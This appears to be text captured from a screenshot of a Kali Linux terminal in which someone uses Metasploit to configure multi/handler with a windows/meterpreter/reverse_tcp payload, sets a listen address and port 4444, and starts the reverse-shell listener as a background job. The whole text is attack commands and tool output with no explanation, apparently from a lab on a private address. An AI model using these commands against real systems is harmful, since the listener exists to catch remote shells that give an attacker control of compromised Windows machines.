 bpg@kali-pc-001: ~
03:36 AM
bpg@kali-pc-001: ~
Click to switch to "Workspace 2"
File Actions Edit View Help
+ -- --=[ 2029 exploits - 1103 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the resource command to run commands from a file
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.247.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.247.100:4444
msf5 exploit(multi/handler) >